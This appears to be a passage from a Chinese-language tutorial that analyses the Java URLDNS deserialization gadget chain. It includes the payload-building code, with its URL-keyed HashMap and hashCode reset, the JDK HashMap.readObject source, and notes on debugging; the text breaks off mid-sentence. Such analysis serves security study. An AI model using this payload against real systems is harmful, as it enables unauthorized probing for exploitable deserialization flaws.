

public Object getObject(final String url)throws Exception {
//Avoid DNS resolution during payload creation //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload. URLStreamHandlerhandler=newSilentURLStreamHandler();
HashMapht=newHashMap(); // HashMap that will contain the URL URLu=newURL(null, url, handler); // URL to use as the Key ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.


Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the next time hashCode is called a DNS lookup will be triggered.

privatevoidreadObject(java.io.ObjectInputStream s) throws IOException, ClassNotFoundException { // Read in the threshold (ignored), loadfactor, and any hidden stuff s.defaultReadObject(); reinitialize(); if (loadFactor <= 0 || Float.isNaN(loadFactor)) thrownewInvalidObjectException("Illegal load factor: " + loadFactor); s.readInt(); // Read and ignore number of buckets intmappings= s.readInt(); // Read number of mappings (size) if (mappings < 0) thrownewInvalidObjectException("Illegal mappings count: " + mappings); elseif (mappings > 0) { // (if zero, use defaults) // Size the table using given load factor only if within // range of 0.25...4.0 floatlf= Math.min(Math.max(0.25f, loadFactor), 4.0f); floatfc= (float)mappings / lf + 1.0f; intcap= ((fc < DEFAULT_INITIAL_CAPACITY) ? DEFAULT_INITIAL_CAPACITY : (fc >= MAXIMUM_CAPACITY) ? MAXIMUM_CAPACITY : tableSizeFor((int)fc)); floatft= (float)cap * lf; threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ? (int)ft : Integer.MAX_VALUE); @SuppressWarnings({"rawtypes","unchecked"}) Node<K,V>[] tab = (Node<K,V>[])newNode[cap]; table = tab;


// Read the keys and values, and put the mappings in the HashMap for (inti=0; i < mappings; i++) { @SuppressWarnings("unchecked") Kkey= (K) s.readObject(); @SuppressWarnings("unchecked") Vvalue= (V) s.readObject(); putVal(hash(key), key, value, false, false); } } }









时我们可以发在putVal(*hash*(key), key, value, false, false);这里使用了hash函数来计算键名hash;我们在这里下一个断点。此时可能会有疑问,为什么要将断点下在这里呢?因为我们经过上面序列化的分析可知hash函数会触发hashCode紧接着会触发到 